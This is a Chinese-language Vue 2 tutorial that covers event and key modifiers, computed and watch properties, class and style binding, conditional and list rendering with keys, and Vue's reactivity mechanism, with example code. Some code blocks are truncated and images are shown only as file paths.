
和滚动条类似,还可以给鼠标滚轮,绑定滚动事件
1 | <ul class="list" @wheel="showInfo"> |
鼠标滚轮每滚动一次,调用一次回调,当滚动条到达末端,再按滚轮时,事件回调仍会触发
引出passive:如果滚动事件的回调是执行了很复杂(耗时)的运算,那么页面滚动时,可能要等到计算完之后才会滚动(执行默认行为)
1 | showInfo() { |
我们可以添加passive修饰符,优先执行默认行为,再执行事件回调,这样可以保证页面不卡顿
1 | <ul class="list" @wheel.passive="showInfo"> |
但是要注意,不是所有的事件都会存在回调函数先调用,后执行默认行为的问题,上面的案例中scroll事件就不会卡顿
1.9.7.小结:事件修饰符
prevent:阻止绑定事件的标签上的默认事件- 阻止元素的默认回调
stop:阻止事件冒泡- 只希望内层元素的回调被执行
once:事件只触发一次- 回调函数只执行一次
capture:使用事件的捕获模式- 希望外层元素的回调优先执行
self:只有event.target是当前操作的元素时才触发事件- 只发生在自身时执行回调(忽略捕获/冒泡)
passive:事件的默认行为立即执行,无需等待事件回调执行完毕- 优先执行元素的默认回调
- 修饰符可以连续写
@click.stop.prevent = "showInfo"
1.10.键盘事件
使用:
使用
vue提供的别名:@keyup.enter = "showInfo"- 额外注意
tab:按下时就会切换焦点,不适合用keyup,得用keydown
- 额外注意
使用
js原生提供的名称:@keyup.Shift = "shoInfo"- 如果按键的
key是单词组成,绑定事件时,需要都转为小写,并且用-分隔:@keyup.caps-lock = "showInfo" - 有些按键是不可以绑定事件的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
<style>
</style>
</head>
<body>
<div id="app">
<h2>{{name}}</h2>
<input type="text" @keyup="showInfo">
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
name: 'sai',
},
methods: {
showInfo(e) {
console.log(e.key, e.keyCode)
}
}
})
</script>
</body>
</html>
- 如果按键的
系统修饰键(用法特殊):
ctrl、alt、shift、meta- 配合
keyup使用:按下修饰键的同时,再按下其他键,事件才被触发 - 配合
keydown使用:正常触发事件
- 配合
也可以使用
keyCode去指定具体的按键(不推荐)MDN上已经移除该特性了- 不同键盘上的
keyCode对应的实际按键可能不一样
小结:键盘事件
Vue中常用的按键别名:- 回车:
enter - 删除:
delete,捕获删除和退格键 - 退出:
esc - 空格:
space - 换行:
tab,搭配keydown - 上:
up - 下:
down - 左:
left - 右:
right
- 回车:
Vue未提供别名的按键,可以通过按键原始key值去绑定,但注意要转为kebab-case(短横线命名)系统修饰键(用法特殊):
ctrl、alt、shift、meta配合
keyup使用:按下修饰键的同时,再按下其他键,事件才被触发,- 系统修饰符后面,可以再指定
其他键:@keyup.ctrl.y = "showInfo"
- 系统修饰符后面,可以再指定
配合
keydown使用:正常触发事件
也可以使用
keyCode去指定具体的按键(不推荐)Vue.config.keyCode.自定义键名 = 键码,可以去定制按键别名
1.11.计算属性与监视属性
1.11.1.计算属性
1.11.1.1.小案例
需求一:拼接姓名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
<style>
</style>
</head>
<body>
<div id="app">
<h2>{{name}}</h2>
姓:<input type="text" v-model="firstName"><br/><br/>
名:<input type="text" v-model="lastName"><br/><br/>
全名:<span>{{firstName}} - {{lastName}}</span>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
name: 'sai',
firstName: '张',
lastName: '三'
},
})
</script>
</body>
</html>
需求二:不论姓输入多少,只取前3位,之后再拼接
1
全名:<span>{{firstName.slice(0,3)}} - {{lastName}}</span>

改进:
我们在插值语法里,写了太多的内容,需要封装一下
先使用
methods进行封装1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
<style>
</style>
</head>
<body>
<div id="app">
<h2>{{name}}</h2>
姓:<input type="text" v-model="firstName"><br/><br/>
名:<input type="text" v-model="lastName"><br/><br/>
全名:<span>{{fullName()}}</span>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
name: 'sai',
firstName: '张',
lastName: '三'
},
methods: {
fullName() {
return this.firstName.slice(0, 3) + '-' + this.lastName
}
}
})
</script>
</body>
</html>
注意点:
只要
data中的数据发生改变,vue一定会重新解析模板,这样才可以知道模板中那些地方用到了姓,然后进行更新当读取到
插值语法里面写方法的情况,一定也会重新调用这样
姓每输入一次,插值语法里fullName方法就会被调用一次
1.11.2.2.计算属性
要显示的数据不存在,要通过计算得来
- 案例的需求二中的
取前3位,就是计算
- 案例的需求二中的
在
computed对象中定义计算属性计算属性,就是拿到你已经有的属性,去加工、计算成新的属性
- 也可以拿到
vuex里面的属性
- 也可以拿到
写法:
计算属性也是属性,但不能写在
data配置项中,需要新增computed配置项。那我们能不能像data里的那种写法呢?1
2
3
4
5
6
7
8
9
10
11const vm = new Vue({
el: '#app',
data: {
name: 'sai',
firstName: '张',
lastName: '三'
},
computed: {
fullName: 'test'
}
})这样写会提示缺少
getter、并且要写成函数的形式:
正确的写法:要把真正要计算的属性值,写成一个对象,对象里有一个
getget:当有人读取fullName时,get就会被调用,且返回值就是fullName的值1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
<style>
</style>
</head>
<body>
<div id="app">
<h2>{{name}}</h2>
姓:<input type="text" v-model="firstName"><br/><br/>
名:<input type="text" v-model="lastName"><br/><br/>
全名:<span>{{fullName}}</span>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
name: 'sai',
firstName: '张',
lastName: '三'
},
computed: {
fullName: {
get() {
console.log('fullName的get被调用了')
return 'getValue'
}
}
}
})
</script>
</body>
</html>
vm实例上_data有data里面定义的值,但是没有计算属性的值的,真正要用到计算属性时,会拿到_data里面的值经过一系列计算后的返回值,挂载在vm实例上。也就是说可以通过插值语法读取到,并且不需要显示调用get。get函数中的this,vue已经帮我们维护好了,指向的就是vm实例对象,完整写法:1
2
3
4
5
6fullName: {
get() {
console.log('fullName的get被调用了')
return this.firstName + '-' + this.lastName //
}
}我们多调用几次计算属性:
1
2
3全名:<span>{{fullName}}</span><br/><br/>
全名:<span>{{fullName}}</span><br/><br/>
全名:<span>{{fullName}}</span><br/><br/>不同于之前
methods的写法,这里控制台语句只打印了一次
是因为
vue帮我们把计算属性做了缓存,当模板解析遇到第二次fullName时,不会再走getter了, 而是直接取缓存里的值,那么缓存的值咋更新呢?所以计算属性的
get函数真正被调用的情况有两种:- 初次读取计算属性时
- 所依赖的数据发生变化时
set:如果不配置set,而去直接修改计算属性,会报如下错误:
所以当计算属性被修改时,调用
set,我们在set函数里更新计算属性的依赖1
2
3
4
5set(value) {
console.log('fullName的set被调用了')
this.firstName = value.split('-')[0]
this.lastName = value.split('-')[1]
}
1.11.2.3.计算属性简写形式
如果计算属性只考虑展示,确定不会修改的话,即只调用get时,可以简写:
fullName就不用再写成对象的形式,写成函数形式当作getter使用
1 | computed: { |
注意:插值语法里调用的时候,不要写成{{fullName()}}的形式,计算属性最终会在vm上挂载一个fullName属性的,直接写成{{fullName}}即可
1.11.2.4.小结:计算属性
- 定义:要用的属性不存在,要通过已有属性计算得来
- 原理:底层借助了
Object.defineproperty方法提供的getter和setter get函数什么时候执行- 初次读取时,会执行一次
- 当依赖的数据发生改变时会被再次调用
- 优势:与
methods实现相比,模板重复解析时,内部有缓存机制(复用),效率更高,调试方便 - 备注:
- 计算属性最终会出现
vm身上,直接读取使用即可 - 如果计算属性要被修改,那必须写
set函数去响应修改,且set中要修改计算属性依赖的相关变量
- 计算属性最终会出现
1.11.2.监视属性
1.11.2.1.小案例
点击按钮实现天气切换
1 |
|

1.11.2.2.监视属性
- 通过
vm对象的$watch()或watch配置来指定监视指定的属性 - 当属性发生变化时,回调函数自动调用,在函数内部进行计算
新需求:检测isHot的改变
要想实现监视,需要添加新的配置字段watch,值是一个对象,再添加需要监视的属性
handler配置项:
里面有一个handler函数:当isHot发生改变时,handler函数被调用
1 | watch: { |
并且,handler函数有两个参数,分别对应修改后的值、修改前的值
这样我们就可以对数据进行监测,再进行对比,然后实现对应的业务逻辑
1 | isHot: { |

immediate配置项:
immediate: true初始化加载时,就调用一下
handler函数
immediate: false- 默认值
除了data里面的属性可以监视,computed计算属性里面的属性,也是可以监视的
监视计算属性:
1 | computed: { |

第二种配置监视属性的方式:$watch()
前提:vm实例创建完毕后
vm.$watch(attr<string>, options<Object>)
1 | vm.$watch('isHot', { |
同样可以实现监视
如果attr监视的属性不存在时,不会报错,但没有意义
如果一开始就很明确监视的属性,可以在
watch配置项里进行监视如果是在后续的过程中,有了监视的需求,可以调用
$watch()进行监视
1.11.2.3.深度监视
现在有这么个数据结构:
1 | numbers: { |
想要监视numbers里面的a的变化
1 |
|

监视多级结构中某个属性的变化,需要写成numbers.a的形式,注意这里的key要写成原始带引号的形式
如果numbers里有一百个属性,我们不可能写一百遍
如果直接监视的是最外层的数据numbers,则修改里面的a或b的值时,vue认为numbers是没有变化的,因为其的数据地址并没有变,除非将numbers整个赋值替换
1 | watch: { |
执行numbers.a++或numbers.b++,并不会调用numbers的handler回调函数
只要新增deep配置项即可监视多级结构中所有属性的变化:
1 | watch: { |
小结:深度监视
Vue中的watch默认不监视对象内部值的改变(一层)- 配置
deep: true可以监测对象内部值的改变(多层) - 备注:
Vue自身是可以监测对象内部值的改变,但Vue提供的watch默认是不可以- 使用
watch时,根据数据的具体结构,决定是否采取深度监视
1.11.2.3.监视属性简写形式
如果不需要深度监视,也不需要初始化调用handler时,就可以采取简写形式
1 | watch: { |
将监视属性写成函数形式,就相当于handler函数
同理,$watch的可以简写成如下形式:
1 | vm.$watch('isHot', function (newValue, oldValue) { |
注意不要写成箭头函数,会导致this指向问题,再次说明所有由vue管理的函数,都需要写成普通函数
1.11.3.watch对比computed
用watch来实现拼接姓名的案例
1 |
|

此案例中,watch相比较于computed,使用命令式编码方式,重复代码较多,不够简洁
新需求:当firstName发生改变时,延迟一秒进行拼接
在watch里面可以非常畅快的进行异步操作:
1 | watch: { |
但是在computed里面是不行的
1 | computed: { |
这个就是基础的问题了,return是回调函数的返回值,此时fullName并没有返回值。
计算属性是不能开启异步任务来维护数据的
1.11.3.1.小结:watch对比computed
区别:
computed能完成的功能,watch都可以完成watch能完成的功能,computed不一定能完成,如watch可以有异步操作
原则:
- 所有被
Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象 - 所有不被
Vue管理的函数,如定时器的回调函数,ajax的回调函数,最好写成箭头函数,这样this的指向才是vm或组件实例对象
1.12.class与style绑定
- 在应用界面中,某些(个)元素的样式是变化的
class/style绑定,就是专门用来实现动态样式效果的技术
1.12.1.class绑定
给div.normal绑定样式:
1 |
|

1.12.1.1.字符串写法
适用于:样式的类名不确定,需要动态指定
基本流程
1.预先定义类名及样式
1
2
3.bg-green {
background-color: rgba(116, 236, 180, 0.56);
}2.定义变量,值为第一步的类名
1
2
3data: {
bgGreen: 'bg-green'
},3.使用
v-bind绑定class,值为定义的变量1
<div class="normal" :class="bgGreen"></div>
效果:

切换单个样式
定义好多个类名,对应不同的样式
1
2
3
4
5
6
7
8
9.bg-green {
background-color: rgba(116, 236, 180, 0.56);
}
.border {
border-radius: 5px;
}
.shadow {
box-shadow: 2px 2px 5px #c3d2e3;
}添加点击事件,随机切换样式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
<style>
.normal {
width: 200px;
height: 100px;
border: 1px solid black;
}
.bg-green {
background-color: rgba(116, 236, 180, 0.56);
}
.border {
border-radius: 5px;
}
.shadow {
box-shadow: 2px 2px 5px #c3d2e3;
}
</style>
</head>
<body>
<div id="app">
<h2>{{name}}</h2>
<div class = 'normal' :class="myClass" @click="changeClass"></div>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
name: 'sai',
myClass: ''
},
methods: {
changeClass() {
const arr = ['bg-green', 'border', 'shadow']
const index = Math.floor(Math.random()*3)
this.myClass = arr[index]
}
}
})
</script>
</body>
</html>
目标元素将来可能需要绑定一个,或一个以上的样式,见下一小节
1.12.1.2.数组写法
应用场景:目标元素将来可能需要绑定一个,或一个以上的样式
1 |
|
要绑定样式的个数不确定,名字也不确定,适合用数组写法
1.12.1.3.对象写法
绑定的样式个数确定,名字也确定,只是不确定用不用的时候,适合用对象写法
1 | <div class="normal" :class="arr"></div> |
arr是个对象
1 | data: { |
1.12.2.style绑定
绑定style样式的对象写法
1 | <div class="normal" :style="styleObj">Hello</div> |
1 | data() { |
绑定style样式的数组写法(比较少见)
1 | <div class="normal" :style="[styleObj1, styleObj2]">Hello</div> |
1 | data: { |
也可以写成:
1 | <div class="normal" :style="styleArr">Hello</div> |
1 | data: { |
style的写法可以通过三元表达式来动态控制样式
1 | <div class="item-list clearfix" :style="{display: currentIndex==index ? 'block': 'none'}"> |
1.12.3.小结:样式绑定
class样式
- 写法:
:class="xxx",xxx可以是字符串、对象、数组- 字符串写法适用于:类名不确定,要动态获取
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
style样式
:style="{fontSize: xxx}",其中xxx是动态值:style=[a, b],其中a、b是样式对象
1.13.条件渲染
1.13.1.条件渲染指令
1.13.1.1.v-show
通过控制display属性,来实现元素的显示与隐藏

使用布尔值:
1 | <h2 v-show="false">{{name}}</h2> |
使用能转为布尔值的表达式:
1 | <h2 v-show="1 === 3">{{name}}</h2> |
1.13.1.2.v-if
通过注释的形式,结构消失的很彻底

使用布尔值:
1 | <h2 v-if="false">{{name}}</h2> |
使用能转为布尔值的表达式:
1 | <h2 v-show="1 === 3">{{name}}</h2> |
1.13.1.3.动态控制元素的显示和隐藏
1 | <button @click="n++">+</button> |


备注:如果存在多个判断,建议使用v-if、v-else-if,但是,如果切换的频率较快,建议使用v-show
如果条件结构中包含多个dom,一般想到的是用一个大的div包裹一下,但会多出来一个dom节点
1 | <div v-show="n===1"> |

可以使用template来包裹,这样渲染时就不会多出来一个节点了,但是要注意template只能和v-if配合使用
1 | <div v-if="n===1"> |

1.13.2.小结:条件渲染
v-if
- 写法:
v-if="表达式"v-else-if="表达式"v-else="表达式"
- 适用于:切换频率较低的场景
- 特点:不展示的
Dom直接被移除 - 注意:
v-if可以和v-else-if、v-else一起使用,但要求结构不能被“打断”
v-show
- 写法:
v-show="表达式"- 适用于:切换频率较高的场景
- 特点:不展示的
Dom未被移除,仅仅是使用样式隐藏掉
备注:
使用v-if时,如果判断值为false,元素无法获取到,而使用v-show一定可以获取到节点元素
1.14.列表渲染
1.14.1.v-for基本使用
v-for
- 使用
v-for渲染时,必须指定key作为唯一标识,其值可以用index,也可以用原数据的id - 只有两个形参
- 遍历数组:
v-for="(item, index) in arr" :key=index - 遍历对象:
v-for="(value, key) of obj" :key=key - 遍历字符串:
v-for="(char, index) of str" :key=index - 遍历指定次数:
v-for="(number, index) of 5" :key=index
1 | <ul> |
1.14.2.key的作用与原理
相关面试题:
写了key和不写key时,vue是如何处理的?
key的作用:
- 给节点做一个标识,相当于身份证号
以index作为key导致的问题:
在原数据中新增时,会出现错位的情况

1 |
|
当绑定的key是item.id时,就不会出现这个问题,因为此时用的是数据的唯一标识
那么不写key呢?也会有错位的问题
想弄清楚这个问题,需要理解key的工作原理,以及虚拟dom的diff算法
新旧虚拟dom在进行对比时,依赖的是key
在新的虚拟
dom和旧的虚拟dom中,寻找key是一样的内容匹配到两个
key一样的虚拟dom之后,接着对比里面的每一个节点,对于不一样的虚拟节点,最终会重新渲染成真实dom由于
input在虚拟dom对比时,被认为是一样的,所以并不会重新渲染,而是会复用
如果对数据进行了破坏顺序的操作,使用
index作用key可能会导致如上问题,并且没有做到完全复用,效率较低如果用
id作为key,在虚拟dom中,新增的key不会和历史虚拟dom中的key重复,也就没有问题如果遍历列表时,没有指定
key,vue会将索引值自动作为key
所以在绑定key时,用数据的唯一标识即可
1.14.3.小结:列表渲染
- 虚拟
dom中key的作用key是虚拟dom对象的唯一标识,当状态中的数据发生变化时,vue会根据新数据生成新的虚拟dom- 随后
vue进行新虚拟dom和旧虚拟dom的差异对比,比较规则如下
- 对比规则:
- 旧的虚拟
dom中找到了与新的虚拟dom中相同的key- 若虚拟
dom中内容没变,直接使用之前的真实dom - 若虚拟
dom中内容变了,则生成新的真实dom,随后替换掉页面中的真实dom
- 若虚拟
- 旧的虚拟
dom中未找到与新的虚拟dom中相同的key- 创建新的真实
dom,随后渲染到页面
- 创建新的真实
- 旧的虚拟
- 用
index作为key可能会引发的问题:- 若对数据进行:逆序添加、逆序删除等破坏顺序的操作
- 会产生没有必要的真实
dom更新,界面效果没问题,但是效率低
- 会产生没有必要的真实
- 如果结构中还包括输入类的
dom- 会产生错误
dom更新,界面会有问题
- 会产生错误
- 若对数据进行:逆序添加、逆序删除等破坏顺序的操作
- 开发中如何选择
key- 最好使用每条数据的唯一标识作为
key,比如id、手机号、身份证号、学号等唯一值 - 如果不存在对数据的逆序添加、逆序删除等破坏顺序的,仅用于渲染列表用于展示,使用
index作为key是没有问题的
- 最好使用每条数据的唯一标识作为
1.14.4.列表过滤
使用watch实现
1 |
|
使用computed
1 |
|
1.14.5.列表排序
1 |
|
1.15.vue监测数据改变的原理
1.15.1.数据更新时的问题
当数组中的对象作为一个整体被更新时,内存中的数据是改了,但是页面上并没有改,因为
vue没有监测到更改的写法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
<style>
</style>
</head>
<body>
<div id="app">
<h2>列表过滤</h2>
<button @click="update">更改信息</button>
<ul>
<li v-for="(item, index) of persons" :key="item.id">{{item.name}} - {{item.age}} - {{item.sex}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
persons: [
{id: '001', name: '张三', age: 30, sex: '女'},
{id: '002', name: '张四', age: 34, sex: '女'},
{id: '003', name: '王四', age: 19, sex: '男'},
{id: '004', name: '王五', age: 20, sex: '男'},
],
},
methods: {
update() {
this.persons[0].name = '赵六'
this.persons[0].age = '18'
this.persons[0].sex = '男'
}
}
})
</script>
</body>
</html>无法更改的写法(直接用一整个对象去赋值)
内存中的数据实际改了,但
vue没有监测到,所以页面就没有变化1
2
3
4
5methods: {
update() {
this.persons[0] = {name: '赵六', age: 18, sex: '男'}
}
}
1.15.2.Vue监测对象数据改变的原理
1 |
|
我们之前讲写data配置项后,通过数据代理,vm实例上的_data就代理了配置项data
但这个已经是第二步了
vue拿到配置项data的第一步,是先加工一下data:给data里的每一组键值,都设置了getter/setter函数
然后把加工后的data给了_data
那么为什么要加工呢?加工后就可以做响应式了(数据变了,页面也跟着变)
当后面修改_data里面的内容的时候,就会引起name所对应的setter调用,即reactiveSetter响应式setter,这个响应式setter里面肯定会调用一些方法:能够引起模板的重新解析,引起后续动作
打印输出一下_data:

自己实现:
更改数据后,会有人提示我,更改了
- 创建一个监视的实例对象,用于监视
data中属性的变化 - 汇总对象中所有的属性,形成一个数组
- 遍历每一个
key,在监视的实力对象上,为每个key添加getter/setter(数据代理)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23let data = {
name: 'sai',
age: 18
}
function Observer(obj) {
// 汇总对象中所有的属性,形成一个数组
const keys = Object.keys(obj)
//遍历添加`getter/setter`
keys.forEach(k => {
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
obj[k] = val
}
})
})
}
// 创建一个监视的实例对象,用于监视`data`中属性的变化
const obs = new Observer(data)
console.log(obs)准备一个
vm对象,将obs赋值给该对象的_data属性1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
let data = {
name: 'sai',
age: 18
}
function Observer(obj) {
const keys = Object.keys(obj)
keys.forEach(k => {
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
obj[k] = val
console.log(`${k}被修改了,接下来去解析模板,生成虚拟dom`)
}
})
})
}
const obs = new Observer(data)
console.log(obs)
const vm = {}
vm._data = data = obs
console.log(vm)
我们要修改属性,必须通过
_data来修改,vue可以直接修改,这是比我们完善的地方;并且我们没有考虑,对象里面嵌套对象、数据是数组的情况
- 创建一个监视的实例对象,用于监视
1.15.3.Vue.set()方法
后添加的数据,也能实现响应式:
Vue.set(vm._data.student, 'sex', '男')vm.$set(vm._data.student, 'sex', '男')
在Vue中,vm._data.student === vm.student
Vue.set(vm.student, 'sex', '男')vm.$set(vm.student, 'sex', '男')
局限:不能给Vue实例的data追加属性,只能给data里面的某一个对象追加属性
即vm.$set(vm._data, 'sex', '男')是错误的:
1.15.4.Vue检测数组数据改变的原理
